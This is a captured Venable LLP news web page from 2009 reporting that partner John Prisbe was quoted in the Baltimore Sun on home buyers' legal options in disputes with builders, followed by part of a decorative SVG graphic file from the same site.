

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2009/06/john-prisbe-quoted-in-ibaltimore-suni-story-on-res
body_size: 6515
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>John Prisbe quoted in Baltimore Sun story on resolving disputes with builders | About | Venable LLP</title>
<meta name="title" content="John Prisbe quoted in Baltimore Sun story on resolving disputes with builders | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2009/06/john-prisbe-quoted-in-ibaltimore-suni-story-on-res" />
<meta property="og:type" content="website" />
<meta property="og:title" content="John Prisbe quoted in Baltimore Sun story on resolving disputes with builders | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="John Prisbe quoted in Baltimore Sun story on resolving disputes with builders | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2009/06/john-prisbe-quoted-in-ibaltimore-suni-story-on-res" />

<meta class="swiftype" name="title" data-type="string" content="John Prisbe quoted in Baltimore Sun story on resolving disputes with builders | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2009/06/john-prisbe-quoted-in-ibaltimore-suni-story-on-res" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2009/06/john-prisbe-quoted-in-ibaltimore-suni-story-on-res#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">John Prisbe quoted in Baltimore ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F06%2Fjohn-prisbe-quoted-in-ibaltimore-suni-story-on-res" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F06%2Fjohn-prisbe-quoted-in-ibaltimore-suni-story-on-res" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F06%2Fjohn-prisbe-quoted-in-ibaltimore-suni-story-on-res" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=John Prisbe quoted in Baltimore Sun story on resolving disputes with builders | About | Venable LLP&amp;body=https://www.venable.com/about/news/2009/06/john-prisbe-quoted-in-ibaltimore-suni-story-on-res" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
June 17, 2009                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/p/john-t-prisbe">John T. Prisbe</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">John Prisbe quoted in <i>Baltimore Sun</i> story on resolving disputes with builders</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F06%2Fjohn-prisbe-quoted-in-ibaltimore-suni-story-on-res" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F06%2Fjohn-prisbe-quoted-in-ibaltimore-suni-story-on-res" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F06%2Fjohn-prisbe-quoted-in-ibaltimore-suni-story-on-res" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | John Prisbe quoted in Baltimore Sun story on resolving disputes with builders&amp;body=https://www.venable.com/about/news/2009/06/john-prisbe-quoted-in-ibaltimore-suni-story-on-res" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <P>A story in the June 7, 2009 edition of the <EM>Baltimore Sun</EM> discussed the practical and legal options available to home buyers when builders fail to deliver as promised.</P>
<P>In the story, Venable partner <A href="http://www.venable.com/john-t-prisbe">John Prisbe </A>discussed the legal options buyers may be able to pursue if other efforts to resolve the dispute fail. He advised buyers to check their contract, which can call for binding arbitration or other forms of alternative resolution and prohibit a buyer from suing the builder. </P>
<P>"[the contract] could dictate where you're going to bring your claim," said Prisbe, who has represented buyers and builders. He also advised buyers to weigh legal costs against their chances of recovering damages and to remember that the plaintiff has the burden of proof. </P>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/commercial-litigation">Commercial Litigation</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/slash-grid-2.svg
body_size: -270
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="750px" height="500px" viewBox="4 0 750 500" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Group 12</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <g id="dark-nav" transform="translate(0.000000, -169.000000)" stroke="#08CED2" stroke-width="0.5">
            <g id="people/services" transform="translate(-359.000000, -29.000000)">
                <g id="people-image/pattern">
                    <g id="pattern-1">
                        <g id="Group-12">
                            <g id="pattern" transform="translate(0.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy" transform="translate(0.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(370.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
